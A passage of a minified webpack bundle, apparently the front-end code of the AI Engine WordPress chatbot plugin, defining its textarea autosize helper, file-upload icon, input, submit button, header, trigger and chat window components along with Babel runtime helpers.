extends_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},extends_extends.apply(this,arguments)}function objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var index=external_React_.useLayoutEffect;const use_isomorphic_layout_effect_browser_esm=index;var useLatest=function(e){var t=external_React_.useRef(e);return use_isomorphic_layout_effect_browser_esm((function(){t.current=e})),t},updateRef=function(e,t){"function"!=typeof e?e.current=t:e(t)},useComposedRef=function(e,t){var r=(0,external_React_.useRef)();return(0,external_React_.useCallback)((function(n){e.current=n,r.current&&updateRef(r.current,null),r.current=t,t&&updateRef(t,n)}),[t])};const use_composed_ref_esm=useComposedRef;var HIDDEN_TEXTAREA_STYLE={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0"},forceHiddenStyles=function(e){Object.keys(HIDDEN_TEXTAREA_STYLE).forEach((function(t){e.style.setProperty(t,HIDDEN_TEXTAREA_STYLE[t],"important")}))},forceHiddenStyles$1=forceHiddenStyles,hiddenTextarea=null,getHeight=function(e,t){var r=e.scrollHeight;return"border-box"===t.sizingStyle.boxSizing?r+t.borderSize:r-t.paddingSize};function calculateNodeHeight(e,t,r,n){void 0===r&&(r=1),void 0===n&&(n=1/0),hiddenTextarea||((hiddenTextarea=document.createElement("textarea")).setAttribute("tabindex","-1"),hiddenTextarea.setAttribute("aria-hidden","true"),forceHiddenStyles$1(hiddenTextarea)),null===hiddenTextarea.parentNode&&document.body.appendChild(hiddenTextarea);var o=e.paddingSize,a=e.borderSize,i=e.sizingStyle,s=i.boxSizing;Object.keys(i).forEach((function(e){var t=e;hiddenTextarea.style[t]=i[t]})),forceHiddenStyles$1(hiddenTextarea),hiddenTextarea.value=t;var c=getHeight(hiddenTextarea,e);hiddenTextarea.value=t,c=getHeight(hiddenTextarea,e),hiddenTextarea.value="x";var u=hiddenTextarea.scrollHeight-o,l=u*r;"border-box"===s&&(l=l+o+a),c=Math.max(l,c);var p=u*n;return"border-box"===s&&(p=p+o+a),[c=Math.min(p,c),u]}var noop=function(){},pick=function(e,t){return e.reduce((function(e,r){return e[r]=t[r],e}),{})},SIZING_STYLE=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak"],isIE=!!document.documentElement.currentStyle,getSizingData=function(e){var t=window.getComputedStyle(e);if(null===t)return null;var r=pick(SIZING_STYLE,t),n=r.boxSizing;return""===n?null:(isIE&&"border-box"===n&&(r.width=parseFloat(r.width)+parseFloat(r.borderRightWidth)+parseFloat(r.borderLeftWidth)+parseFloat(r.paddingRight)+parseFloat(r.paddingLeft)+"px"),{sizingStyle:r,paddingSize:parseFloat(r.paddingBottom)+parseFloat(r.paddingTop),borderSize:parseFloat(r.borderBottomWidth)+parseFloat(r.borderTopWidth)})},getSizingData$1=getSizingData;function useListener(e,t,r){var n=useLatest(r);external_React_.useLayoutEffect((function(){var r=function(e){return n.current(e)};if(e)return e.addEventListener(t,r),function(){return e.removeEventListener(t,r)}}),[])}var useWindowResizeListener=function(e){useListener(window,"resize",e)},useFontsLoadedListener=function(e){useListener(document.fonts,"loadingdone",e)},react_textarea_autosize_browser_esm_excluded=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],TextareaAutosize=function(e,t){var r=e.cacheMeasurements,n=e.maxRows,o=e.minRows,a=e.onChange,i=void 0===a?noop:a,s=e.onHeightChange,c=void 0===s?noop:s,u=objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,react_textarea_autosize_browser_esm_excluded),l=void 0!==u.value,p=external_React_.useRef(null),f=use_composed_ref_esm(p,t),d=external_React_.useRef(0),h=external_React_.useRef(),m=function(){var e=p.current,t=r&&h.current?h.current:getSizingData$1(e);if(t){h.current=t;var a=calculateNodeHeight(t,e.value||e.placeholder||"x",o,n),i=a[0],s=a[1];d.current!==i&&(d.current=i,e.style.setProperty("height",i+"px","important"),c(i,{rowHeight:s}))}};return external_React_.useLayoutEffect(m),useWindowResizeListener(m),useFontsLoadedListener(m),external_React_.createElement("textarea",extends_extends({},u,{onChange:function(e){l||m(),i(e)},ref:f}))},react_textarea_autosize_browser_esm_index=external_React_.forwardRef(TextareaAutosize);function ChatUploadIcon_slicedToArray(e,t){return ChatUploadIcon_arrayWithHoles(e)||ChatUploadIcon_iterableToArrayLimit(e,t)||ChatUploadIcon_unsupportedIterableToArray(e,t)||ChatUploadIcon_nonIterableRest()}function ChatUploadIcon_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatUploadIcon_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatUploadIcon_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatUploadIcon_arrayLikeToArray(e,t):void 0}}function ChatUploadIcon_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatUploadIcon_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatUploadIcon_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatUploadIcon_wp$element=wp.element,ChatUploadIcon_useState=ChatUploadIcon_wp$element.useState,ChatUploadIcon_useMemo=ChatUploadIcon_wp$element.useMemo,ChatUploadIcon_useRef=ChatUploadIcon_wp$element.useRef,ChatUploadIcon=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.uploadedFile,a=r.busy,i=r.imageUpload,s=r.fileSearch,c=r.draggingType,u=n.onUploadFile,l=ChatUploadIcon_slicedToArray(ChatUploadIcon_useState(!1),2),p=l[0],f=l[1],d=ChatUploadIcon_useRef(),h=null==o?void 0:o.uploadedId,m=i||s,y=o,b=ChatUploadIcon_useMemo((function(){return null!=y&&y.localFile?y.localFile.type.startsWith("image/")?"image":"document":c}),[y,c]),g=ChatUploadIcon_useMemo((function(){var e="idle";null!=y&&y.uploadProgress?e="up":c?e="add":p&&h?e="del":h?e="ok":p&&!h&&(e="add");var t=b?b.toLowerCase():"idle";return"mwai-file-upload-icon mwai-".concat(t,"-").concat(e)}),[b,y,c,p,h]),_=ChatUploadIcon_useMemo((function(){return null!=y&&y.uploadProgress?y.uploadProgress>99?99:Math.round(y.uploadProgress):""}),[y]);return m?React.createElement("div",{disabled:a,onClick:function(){null!=o&&o.localFile?u(null):a||d.current.click()},onMouseEnter:function(){return f(!0)},onMouseLeave:function(){return f(!1)},className:e("mwai-file-upload",{"mwai-enabled":null==o?void 0:o.uploadedId,"mwai-busy":(null==o?void 0:o.localFile)&&!(null!=o&&o.uploadedId)}),style:{cursor:a?"default":"pointer"}},React.createElement("div",{className:g},React.createElement("span",{className:"mwai-file-upload-progress"},_)),React.createElement("input",{type:"file",ref:d,onChange:function(e){var t=e.target.files[0];t&&u(t)},style:{display:"none"}})):null};const chatbot_ChatUploadIcon=ChatUploadIcon;function ChatbotInput_slicedToArray(e,t){return ChatbotInput_arrayWithHoles(e)||ChatbotInput_iterableToArrayLimit(e,t)||ChatbotInput_unsupportedIterableToArray(e,t)||ChatbotInput_nonIterableRest()}function ChatbotInput_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotInput_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotInput_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotInput_arrayLikeToArray(e,t):void 0}}function ChatbotInput_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotInput_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotInput_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotInput_wp$element=wp.element,ChatbotInput_useRef=ChatbotInput_wp$element.useRef,ChatbotInput_useState=ChatbotInput_wp$element.useState,ChatbotInput_useEffect=ChatbotInput_wp$element.useEffect,useImperativeHandle=ChatbotInput_wp$element.useImperativeHandle,ChatbotInput=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.inputText,a=r.textInputMaxLength,i=r.textInputPlaceholder,s=r.error,c=r.speechRecognitionAvailable,u=r.isMobile,l=r.conversationRef,p=r.open,f=r.uploadIconPosition,d=r.locked,h=r.isListening,m=r.busy,y=r.speechRecognition,b=r.chatbotInputRef,g=n.onSubmitAction,_=n.setIsListening,v=n.resetError,w=n.setInputText,C=ChatbotInput_slicedToArray(ChatbotInput_useState(!1),2),x=C[0],S=C[1],I=ChatbotInput_useRef();useImperativeHandle(b,(function(){return{focusInput:function(){var e;null===(e=I.current)||void 0===e||e.focus()},currentElement:function(){return I.current}}})),ChatbotInput_useEffect((function(){!u&&p&&I.current.focus(),l.current&&(l.current.scrollTop=l.current.scrollHeight)}),[p,u,l]);var E=e("mwai-input-text",{});return React.createElement("div",{ref:b,className:E},"mwai-input"===f&&React.createElement(chatbot_ChatUploadIcon,null),React.createElement(react_textarea_autosize_browser_esm_index,{ref:I,disabled:m||d,placeholder:i,value:o,maxLength:a,onCompositionStart:function(){return S(!0)},onCompositionEnd:function(){return S(!1)},onKeyDown:function(e){x||"Enter"!==e.code||e.shiftKey||(e.preventDefault(),g())},onChange:function(e){return t=e.target.value,h&&_(!1),s&&v(),void w(t);var t}}),y&&React.createElement(helpers.tm,{active:h,disabled:!c||m,className:"mwai-microphone",onClick:function(){return _(!h)}}))};const chatbot_ChatbotInput=ChatbotInput;var ChatbotSubmit_wp$element=wp.element,ChatbotSubmit_useMemo=ChatbotSubmit_wp$element.useMemo,ChatbotSubmit_useCallback=ChatbotSubmit_wp$element.useCallback,ChatbotSubmit=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=r.onClear,o=r.onSubmitAction,a=r.setIsListening,i=t.textClear,s=t.textSend,c=t.uploadedFile,u=t.inputText,l=t.messages,p=t.isListening,f=t.timeElapsed,d=t.busy,h=t.submitButtonConf,m=t.locked,y=!(null==c||!c.uploadProgress),b=!(null!=c&&c.uploadedId)&&u.length<1&&(null==l?void 0:l.length)>1,g=ChatbotSubmit_useMemo((function(){return d?f?React.createElement("div",{className:"mwai-timer"},f):null:null!=h&&h.imageSend&&null!=h&&h.imageClear?React.createElement("img",{src:b?h.imageClear:h.imageSend,alt:b?i:s}):React.createElement("span",null,b?i:s)}),[d,f,b,i,s,h]),_=ChatbotSubmit_useMemo((function(){return"mwai-input-submit ".concat(d?"mwai-busy":"")}),[d]),v=ChatbotSubmit_useCallback((function(){p&&a(!1),b?n():o()}),[b,p,n,o,a]),w=ChatbotSubmit_useCallback((function(){d||v()}),[d,v]);return React.createElement("button",{className:_,disabled:d||y||m,onClick:w},g)};const chatbot_ChatbotSubmit=ChatbotSubmit;var ChatbotHeader_useMemo=wp.element.useMemo;function formatAvatar(e,t,r,n){var o;if((0,js_helpers.Ve)(n||r))return o=n||r,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"48px",lineHeight:"48px"}},o);var a,i,s=(a=n,((0,helpers.mv)(a)?a:a?"".concat(t,"/images/").concat(a):null)||r||"".concat(t,"/images/chat-openai.svg"));return s?(i=s,"AI Engine",React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{alt:"AI Engine",src:i}))):React.createElement("div",{className:"mwai-name-text"},e)}var ChatbotHeader=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.theme,o=t.isWindow,a=t.fullscreen,i=t.aiName,s=t.pluginUrl,c=t.open,u=t.iconUrl,l=t.aiAvatarUrl,p=t.windowed,f=r.setOpen,d=r.setWindowed,h=ChatbotHeader_useMemo((function(){if(!o)return null;var e="timeless"===(null==n?void 0:n.themeId),t=e?formatAvatar(i,s,u,l):null;return React.createElement(React.Fragment,null,e&&React.createElement(React.Fragment,null,t,React.createElement("div",{className:"mwai-name"},React.createElement("small",null,"Discuss with"),React.createElement("div",null,i)),React.createElement("div",{style:{flex:"auto"}})),React.createElement("div",{className:"mwai-buttons"},a&&React.createElement("div",{className:"mwai-resize-button",onClick:function(){return d(!p)}}),React.createElement("div",{className:"mwai-close-button",onClick:function(){return f(!c)}})))}),[o,null==n?void 0:n.themeId,i,s,u,l,a,d,p,f,c]);return React.createElement("div",{className:"mwai-header"},h)};const chatbot_ChatbotHeader=ChatbotHeader;var ChatbotTrigger_wp$element=wp.element,ChatbotTrigger_useMemo=ChatbotTrigger_wp$element.useMemo,ChatbotTrigger_useEffect=ChatbotTrigger_wp$element.useEffect,ChatbotTrigger=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.isWindow,o=t.iconText,a=t.showIconMessage,i=t.iconAlt,s=t.iconUrl,c=t.open,u=r.setShowIconMessage,l=r.setOpen;ChatbotTrigger_useEffect((function(){c&&a&&u(!1)}),[c,u,a]);var p=ChatbotTrigger_useMemo((function(){return n?React.createElement("div",{className:"mwai-trigger mwai-open-button"},React.createElement(helpers.bE,{className:"mwai-icon-text-container",if:o&&a},React.createElement("div",{className:"mwai-icon-text-close",onClick:function(){return u(!1)}},"✕"),React.createElement("div",{className:"mwai-icon-text",onClick:function(){return l(!0)}},o)),React.createElement("div",{className:"mwai-icon-container",onClick:function(){return l(!0)}},(0,js_helpers.Ve)(s)?React.createElement("div",{className:"mwai-icon mwai-emoji",style:{fontSize:"48px",lineHeight:"64px",width:"64px",height:"64px",display:"flex",justifyContent:"center",alignItems:"center"}},s):React.createElement("img",{className:"mwai-icon",width:"64",height:"64",alt:i,src:s}))):null}),[n,o,a,i,s,u,l]);return React.createElement(React.Fragment,null,p)};const chatbot_ChatbotTrigger=ChatbotTrigger;function ChatbotUI_typeof(e){return ChatbotUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ChatbotUI_typeof(e)}function ChatbotUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ChatbotUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ChatbotUI_ownKeys(Object(r),!0).forEach((function(t){ChatbotUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ChatbotUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ChatbotUI_defineProperty(e,t,r){return(t=ChatbotUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ChatbotUI_toPropertyKey(e){var t=ChatbotUI_toPrimitive(e,"string");return"symbol"==ChatbotUI_typeof(t)?t:String(t)}function ChatbotUI_toPrimitive(e,t){if("object"!=ChatbotUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ChatbotUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function ChatbotUI_slicedToArray(e,t){return ChatbotUI_arrayWithHoles(e)||ChatbotUI_iterableToArrayLimit(e,t)||ChatbotUI_unsupportedIterableToArray(e,t)||ChatbotUI_nonIterableRest()}function ChatbotUI_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotUI_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotUI_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotUI_arrayLikeToArray(e,t):void 0}}function ChatbotUI_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotUI_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotUI_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotUI_wp$element=wp.element,ChatbotUI_useState=ChatbotUI_wp$element.useState,ChatbotUI_useMemo=ChatbotUI_wp$element.useMemo,useLayoutEffect=ChatbotUI_wp$element.useLayoutEffect,ChatbotUI_useCallback=ChatbotUI_wp$element.useCallback,ChatbotUI_useEffect=ChatbotUI_wp$element.useEffect,ChatbotUI_useRef=ChatbotUI_wp$element.useRef,markdownOptions={overrides:{a:{props:{target:"_blank"}}}},isImage=function(e){return e.type.startsWith("image/")},isDocument=function(e){return["text/x-c","text/x-csharp","text/x-c++","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","text/html","text/x-java","application/json","text/markdown","application/pdf","text/x-php","application/vnd.openxmlformats-officedocument.presentationml.presentation","text/x-python","text/x-script.python","text/x-ruby","text/x-tex","text/plain","text/css","text/javascript","application/x-sh","application/typescript"].includes(e.type)},ChatbotUI=function(e){var t=(0,helpers.gR)(),r=e.style,n=ChatbotUI_slicedToArray(ChatbotUI_useState(!0),2),o=n[0],a=n[1],i=(0,ChatbotContext.o)(),s=i.state,c=i.actions,u=s.theme,l=s.botId,p=s.customId,f=s.messages,d=s.textCompliance,h=s.isWindow,m=s.fullscreen,y=s.iconPosition,b=s.iconBubble,g=s.shortcuts,_=s.blocks,v=s.imageUpload,w=s.fileSearch,C=s.draggingType,x=s.isBlocked,S=s.virtualKeyboardFix,I=s.windowed,E=s.cssVariables,R=s.error,k=s.conversationRef,T=s.open,A=s.busy,O=s.uploadIconPosition,P=c.resetError,L=c.onSubmit,j=c.setIsBlocked,U=c.setDraggingType,M=c.onUploadFile,D=ChatbotUI_useMemo((function(){return"css"===(null==u?void 0:u.type)?null==u?void 0:u.style:null}),[u]),N=v||w,F=N||d,B=ChatbotUI_useRef(null),$=(0,helpers.kW)(),W=$.viewportHeight,H=$.isIOS,z=$.isAndroid;ChatbotUI_useEffect((function(){if(S&&(H||z)&&h){var e=document.querySelector(".mwai-window");e&&(T?(e.style.height="".concat(W,"px"),H&&function(){if("INPUT"===document.activeElement.tagName||"TEXTAREA"===document.activeElement.tagName){window.scrollTo({top:0});var e=setInterval((function(){window.scrollTo({top:0})}),100);setTimeout((function(){clearInterval(e)}),1e3)}}()):e.style.height="")}}),[m,z,H,h,I,T,W,S]);var K=t("mwai-chatbot",ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty({},"mwai-".concat(null==u?void 0:u.themeId,"-theme"),!0),"mwai-window",h),"mwai-bubble",b),"mwai-open",T),"mwai-fullscreen",!I||!h&&m),"mwai-bottom-left","bottom-left"===y),"mwai-top-right","top-right"===y),"mwai-top-left","top-left"===y));useLayoutEffect((function(){o&&k.current&&(k.current.scrollTop=k.current.scrollHeight)}),[f,o,k,A]);var G=ChatbotUI_useRef(new Set);ChatbotUI_useEffect((function(){_&&_.length>0&&_.forEach((function(e){var t=e.type,r=e.data;"content"===t&&r.script&&function(e){var t=function(e){var t,r=0;if(0===e.length)return r;for(t=0;t<e.length;t++)r=(r<<5)-r+e.charCodeAt(t),r|=0;return r}(e);if(!G.current.has(t)){var r=document.createElement("script");r.type="text/javascript",r.textContent=e,document.body.appendChild(r),G.current.add(t)}}(r.script)}))}),[_]);var q=ChatbotUI_useMemo((function(){return null==f?void 0:f.map((function(e){return React.createElement(chatbot_ChatbotReply,{key:e.id,message:e})}))}),[f]),V=ChatbotUI_useMemo((function(){return g&&0!==g.length?React.createElement("div",{className:"mwai-shortcuts"},g.map((function(e,r){var n=e.type,o=e.data;if("message"!==n)return console.warn("This shortcut type is not supported: ".concat(n,".")),null;var a=o.label,i=o.message,s=o.variant,c=t("mwai-shortcut",{"mwai-success":"success"===s,"mwai-danger":"danger"===s,"mwai-warning":"warning"===s,"mwai-info":"info"===s});return React.createElement("button",{className:c,key:r,onClick:function(){L(i)}},a||"N/A")}))):null}),[t,L,g]),Q=ChatbotUI_useMemo((function(){return _&&0!==_.length?React.createElement("div",{className:"mwai-blocks"},_.map((function(e,r){var n=e.type,o=e.data;if("content"!==n)return console.warn("Block type ".concat(n," is not supported.")),null;var a=o.html,i=o.variant,s=t("mwai-block",{"mwai-success":"success"===i,"mwai-danger":"danger"===i,"mwai-warning":"warning"===i,"mwai-info":"info"===i});return React.createElement("div",{className:s,key:r,dangerouslySetInnerHTML:{__html:a}})}))):null}),[t,_]),J=ChatbotUI_useCallback((function(e,t){e.preventDefault(),e.stopPropagation();var r=e.dataTransfer.items[0];t?(B.current&&(clearTimeout(B.current),B.current=null),v&&isImage(r)?(U("image"),j(!1)):w&&isDocument(r)?(U("document"),j(!1)):(U(!1),j(!0))):B.current||(B.current=setTimeout((function(){U(!1),j(!1),B.current=null}),100))}),[v,w]),X=ChatbotUI_useCallback((function(e){if(e.preventDefault(),J(e,!1),!A){var t=e.dataTransfer.files[0];t&&("image"===C&&v||"document"===C&&w?M(t):(j(!0),setTimeout((function(){return j(!1)}),2e3)))}}),[A,C,v,w,M]),Y=t("mwai-input",{"mwai-dragging":C,"mwai-blocked":x});return React.createElement(helpers.bE,{id:"mwai-chatbot-".concat(p||l),className:K,style:ChatbotUI_objectSpread(ChatbotUI_objectSpread({},E),r),if:!0,disableTransition:!h},D&&React.createElement("style",null,D),React.createElement(chatbot_ChatbotTrigger,null),React.createElement(chatbot_ChatbotHeader,null),React.createElement("div",{className:"mwai-content"},React.createElement("div",{ref:k,className:"mwai-conversation",onScroll:function(){if(k.current){var e=k.current,t=e.scrollTop,r=e.scrollHeight,n=e.clientHeight;a(r-t<=n+1)}}},q,V),R&&React.createElement("div",{className:"mwai-error",onClick:function(){return P()}},React.createElement(index_modern,{options:markdownOptions},R)),Q,React.createElement("div",{className:Y,onDrop:X,onDragEnter:function(e){return J(e,!0)},onDragLeave:function(e){return J(e,!1)},onDragOver:function(e){return J(e,!0)}},React.createElement(chatbot_ChatbotInput,null),React.createElement(chatbot_ChatbotSubmit,null)),F&&React.createElement("div",{className:"mwai-footer"},N&&React.createElement("div",{className:"mwai-tools"},"mwai-tools"===O&&React.createElement(chatbot_ChatUploadIcon,null)),d&&React.createElement("div",{className:"mwai-compliance",dangerouslySetInnerHTML:{__html:d}}))))};const chatbot_ChatbotUI=ChatbotUI;var ChatbotSystem=function(e){return React.createElement(ChatbotContext.G,e,React.createElement(chatbot_ChatbotUI,e))};const chatbot_ChatbotSystem=ChatbotSystem;var src_helpers=__webpack_require__(296);function DiscussionsContext_typeof(e){return DiscussionsContext_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsContext_typeof(e)}var DiscussionsContext_excluded=["children"];function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==DiscussionsContext_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(DiscussionsContext_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return 